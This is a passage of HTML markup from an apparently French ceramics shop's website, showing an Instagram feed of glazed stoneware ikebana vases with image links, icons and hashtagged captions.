ikjSMu7c&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffXWlTMYsYcG4lMXBa8VCkatFXhJ1GCEoak9aXWuGYWcQ&amp;oe=68F5264C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563655974_18533496229026198_8830947895373754622_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7lRGBi8-P2EQ7kNvwHm4CV_&amp;_nc_oc=AdmtExYIe1U_adIcg6__kA9ggatZAueK8k3qlzXnzS0U1fB4CJDENG2nqFYikjSMu7c&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffXWlTMYsYcG4lMXBa8VCkatFXhJ1GCEoak9aXWuGYWcQ&amp;oe=68F5264C&quot;}">
			<span class="sbi-screenreader">Vase composition Ikebana de type Moribana ou Hana </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase composition Ikebana de type Moribana ou Hana Isho. S&#039;utiliseavec un Kenzan.

Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #artfloraljaponais #artfloral #moribana #moribanastyle" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18080697808822745" data-date="1760451533">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPyvEEPjD7d/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/563582107_18533495839026198_1364366410831385466_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xg1vUwYWBDUQ7kNvwHf5yih&#038;_nc_oc=Adn7RmgHX4u3opQ137vTHwBEXv9R7DuIj1fBQSNJRIrry22eVhbAfSFgUmZFStmtP6s&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AffABlK9kI9H7CzRKO25gOA36_5Iaex8Qy9fRen2QvGEEg&#038;oe=68F53E67"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563582107_18533495839026198_1364366410831385466_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xg1vUwYWBDUQ7kNvwHf5yih&amp;_nc_oc=Adn7RmgHX4u3opQ137vTHwBEXv9R7DuIj1fBQSNJRIrry22eVhbAfSFgUmZFStmtP6s&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffABlK9kI9H7CzRKO25gOA36_5Iaex8Qy9fRen2QvGEEg&amp;oe=68F53E67&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563582107_18533495839026198_1364366410831385466_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xg1vUwYWBDUQ7kNvwHf5yih&amp;_nc_oc=Adn7RmgHX4u3opQ137vTHwBEXv9R7DuIj1fBQSNJRIrry22eVhbAfSFgUmZFStmtP6s&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffABlK9kI9H7CzRKO25gOA36_5Iaex8Qy9fRen2QvGEEg&amp;oe=68F53E67&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563582107_18533495839026198_1364366410831385466_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xg1vUwYWBDUQ7kNvwHf5yih&amp;_nc_oc=Adn7RmgHX4u3opQ137vTHwBEXv9R7DuIj1fBQSNJRIrry22eVhbAfSFgUmZFStmtP6s&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffABlK9kI9H7CzRKO25gOA36_5Iaex8Qy9fRen2QvGEEg&amp;oe=68F53E67&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563582107_18533495839026198_1364366410831385466_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xg1vUwYWBDUQ7kNvwHf5yih&amp;_nc_oc=Adn7RmgHX4u3opQ137vTHwBEXv9R7DuIj1fBQSNJRIrry22eVhbAfSFgUmZFStmtP6s&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffABlK9kI9H7CzRKO25gOA36_5Iaex8Qy9fRen2QvGEEg&amp;oe=68F53E67&quot;}">
			<span class="sbi-screenreader">Petits vases ronds et bas pour composition Ikebana</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Petits vases ronds et bas pour composition Ikebana : Hana Mai ou Hana Kanade. S&#039;utilisent avec un Kenzan.

Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #artfloraljaponais #artfloral #hanamai #hanakanade" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18069885788193576" data-date="1759996833">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPlLyvWDDOu/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/562299889_18532369285026198_1388493798568460839_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xtG-bEsZKvcQ7kNvwFtjEuq&#038;_nc_oc=AdlRjlErwJbQmVlz4F0y-u6bMYB6ATYl8cOiJILZce0XbgcnEpVKj7FSwUDVxN58UXo&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfeVf0WcoMKXgZsIZ65hw0tDNhRs8ROKirydfyTDJQbqpw&#038;oe=68F517A9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562299889_18532369285026198_1388493798568460839_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xtG-bEsZKvcQ7kNvwFtjEuq&amp;_nc_oc=AdlRjlErwJbQmVlz4F0y-u6bMYB6ATYl8cOiJILZce0XbgcnEpVKj7FSwUDVxN58UXo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeVf0WcoMKXgZsIZ65hw0tDNhRs8ROKirydfyTDJQbqpw&amp;oe=68F517A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562299889_18532369285026198_1388493798568460839_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xtG-bEsZKvcQ7kNvwFtjEuq&amp;_nc_oc=AdlRjlErwJbQmVlz4F0y-u6bMYB6ATYl8cOiJILZce0XbgcnEpVKj7FSwUDVxN58UXo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeVf0WcoMKXgZsIZ65hw0tDNhRs8ROKirydfyTDJQbqpw&amp;oe=68F517A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562299889_18532369285026198_1388493798568460839_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xtG-bEsZKvcQ7kNvwFtjEuq&amp;_nc_oc=AdlRjlErwJbQmVlz4F0y-u6bMYB6ATYl8cOiJILZce0XbgcnEpVKj7FSwUDVxN58UXo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeVf0WcoMKXgZsIZ65hw0tDNhRs8ROKirydfyTDJQbqpw&amp;oe=68F517A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562299889_18532369285026198_1388493798568460839_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xtG-bEsZKvcQ7kNvwFtjEuq&amp;_nc_oc=AdlRjlErwJbQmVlz4F0y-u6bMYB6ATYl8cOiJILZce0XbgcnEpVKj7FSwUDVxN58UXo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeVf0WcoMKXgZsIZ65hw0tDNhRs8ROKirydfyTDJQbqpw&amp;oe=68F517A9&quot;}">
			<span class="sbi-screenreader">Vase pour composition Heika de l&#039;école d&#039;ikebana O</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase pour composition Heika de l&#039;école d&#039;ikebana Ohara

Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #artfloraljaponais #artfloral #heika" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18506240479068327" data-date="1759996665">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPlLeOtjPSD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/561395860_18532369039026198_5897299025857507323_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=RI4B8xfj6EcQ7kNvwFUWl9I&#038;_nc_oc=AdnyNvXsSgASfNuJdpOd6UWO6puvcPmepmMX955hYozOHzsAyZA6oCDH0HSvl9cjuuc&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfeMdCy8n714VIhEncuQDIRul-u12gpN5N9lu0HftDuXcg&#038;oe=68F52E20"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/561395860_18532369039026198_5897299025857507323_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RI4B8xfj6EcQ7kNvwFUWl9I&amp;_nc_oc=AdnyNvXsSgASfNuJdpOd6UWO6puvcPmepmMX955hYozOHzsAyZA6oCDH0HSvl9cjuuc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeMdCy8n714VIhEncuQDIRul-u12gpN5N9lu0HftDuXcg&amp;oe=68F52E20&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/561395860_18532369039026198_5897299025857507323_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RI4B8xfj6EcQ7kNvwFUWl9I&amp;_nc_oc=AdnyNvXsSgASfNuJdpOd6UWO6puvcPmepmMX955hYozOHzsAyZA6oCDH0HSvl9cjuuc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeMdCy8n714VIhEncuQDIRul-u12gpN5N9lu0HftDuXcg&amp;oe=68F52E20&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/561395860_18532369039026198_5897299025857507323_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RI4B8xfj6EcQ7kNvwFUWl9I&amp;_nc_oc=AdnyNvXsSgASfNuJdpOd6UWO6puvcPmepmMX955hYozOHzsAyZA6oCDH0HSvl9cjuuc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeMdCy8n714VIhEncuQDIRul-u12gpN5N9lu0HftDuXcg&amp;oe=68F52E20&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/561395860_18532369039026198_5897299025857507323_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RI4B8xfj6EcQ7kNvwFUWl9I&amp;_nc_oc=AdnyNvXsSgASfNuJdpOd6UWO6puvcPmepmMX955hYozOHzsAyZA6oCDH0HSvl9cjuuc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeMdCy8n714VIhEncuQDIRul-u12gpN5N9lu0HftDuXcg&amp;oe=68F52E20&quot;}">
			<span class="sbi-screenreader">Composition dans un vase en grès, cuisson anagama
</span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Composition dans un vase en grès, cuisson anagama

Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #artfloraljaponais #artfloral" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18045184484397051" data-date="1759996454">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPlLEeNjGRQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/562530165_18532368517026198_3539736504064714796_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DRFOI0XcZHAQ7kNvwEL6ZRJ&#038;_nc_oc=AdmOPz7t7ACYqAfP_S6GHJOr0-CaqVtobTs_15LA_sQhau72lOvgbFOZYThaj3DkyqY&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AffUWw9ByyXDWJNPTUSSobBSMsbIupMFQr0AioNrTnleWA&#038;oe=68F519F3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562530165_18532368517026198_3539736504064714796_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DRFOI0XcZHAQ7kNvwEL6ZRJ&amp;_nc_oc=AdmOPz7t7ACYqAfP_S6GHJOr0-CaqVtobTs_15LA_sQhau72lOvgbFOZYThaj3DkyqY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffUWw9ByyXDWJNPTUSSobBSMsbIupMFQr0AioNrTnleWA&amp;oe=68F519F3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562530165_18532368517026198_3539736504064714796_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DRFOI0XcZHAQ7kNvwEL6ZRJ&amp;_nc_oc=AdmOPz7t7ACYqAfP_S6GHJOr0-CaqVtobTs_15LA_sQhau72lOvgbFOZYThaj3DkyqY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffUWw9ByyXDWJNPTUSSobBSMsbIupMFQr0AioNrTnleWA&amp;oe=68F519F3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562530165_18532368517026198_3539736504064714796_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DRFOI0XcZHAQ7kNvwEL6ZRJ&amp;_nc_oc=AdmOPz7t7ACYqAfP_S6GHJOr0-CaqVtobTs_15LA_sQhau72lOvgbFOZYThaj3DkyqY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffUWw9ByyXDWJNPTUSSobBSMsbIupMFQr0AioNrTnleWA&amp;oe=68F519F3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562530165_18532368517026198_3539736504064714796_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DRFOI0XcZHAQ7kNvwEL6ZRJ&amp;_nc_oc=AdmOPz7t7ACYqAfP_S6GHJOr0-CaqVtobTs_15LA_sQhau72lOvgbFOZYThaj3DkyqY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffUWw9ByyXDWJNPTUSSobBSMsbIupMFQr0AioNrTnleWA&amp;oe=68F519F3&quot;}">
			<span class="sbi-screenreader">Vase Ikebana pour Heika.
Grès émaillé
https://www.</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase Ikebana pour Heika.
Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #heika" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17925951534135317" data-date="1758983765">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPG_hMpDEJr/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/556830307_18529913443026198_4240792854027257200_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=AHVnKBOs8agQ7kNvwFPpGnh&#038;_nc_oc=Adk5GAnMd0D79TGOrH0cks_4FUkeBw57nOqzbj79aouPRDW5JTOKCQhVKdioW6s0Amo&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfcJIym1mxkOXyuouKu68SwdeLjM_4bjMQR5hc5kuSvm4w&#038;oe=68F518BB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556830307_18529913443026198_4240792854027257200_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AHVnKBOs8agQ7kNvwFPpGnh&amp;_nc_oc=Adk5GAnMd0D79TGOrH0cks_4FUkeBw57nOqzbj79aouPRDW5JTOKCQhVKdioW6s0Amo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcJIym1mxkOXyuouKu68SwdeLjM_4bjMQR5hc5kuSvm4w&amp;oe=68F518BB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556830307_18529913443026198_4240792854027257200_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AHVnKBOs8agQ7kNvwFPpGnh&amp;_nc_oc=Adk5GAnMd0D79TGOrH0cks_4FUkeBw57nOqzbj79aouPRDW5JTOKCQhVKdioW6s0Amo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcJIym1mxkOXyuouKu68SwdeLjM_4bjMQR5hc5kuSvm4w&amp;oe=68F518BB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556830307_18529913443026198_4240792854027257200_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0